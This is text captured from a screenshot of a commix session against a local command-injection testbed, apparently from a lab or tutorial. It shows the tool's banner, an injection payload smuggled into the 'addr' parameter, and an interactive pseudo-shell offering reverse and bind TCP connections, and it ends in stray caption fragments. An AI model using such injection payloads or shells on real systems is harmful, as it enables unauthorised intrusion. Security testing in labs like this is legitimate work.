 Commix testbed - Com...
kali@kali: ~/Documents...
01:07 PM
92%
kali@kali: ~/Documents/commix-master
File Actions Edit View Help
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \ \\/> </
\ \____\ \____/\ \_\ \_\ \_\ \_\ \_\ \_\ \_\/\_/\_\ https://commixproject.com
\/____/\/___/  \/_/\/_/\/_/\/_/\/_/\/_/\/_/\//\/_/ (@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright © 2014-2020 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program.
[info] Resolving hostname 'localhost'.
[info] Checking connection to the target URL.
[info] Setting the GET parameter 'addr' for tests.
[info] Testing the (results-based) classic command injection technique.
[info] The GET parameter 'addr' seems injectable via (results-based) classic command injec
tion technique.
|_ ;echo EEGIDH$((74+42))$(echo EEGIDH)EEGIDH
Do you want a Pseudo-Terminal shell? [Y/n] > Y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > ?
---[ Available options ]---
Type '?' to get all the available options.
Type 'back' to move back from the current context.
Type 'quit' (or use <Ctrl-C>) to quit commix.
Type 'reverse_tcp' to get a reverse TCP connection.
Type 'bind_tcp' to set a bind TCP connection.
commix(os_shell) >
onment!
to test commix's vulnerability
to command injection scenarios categories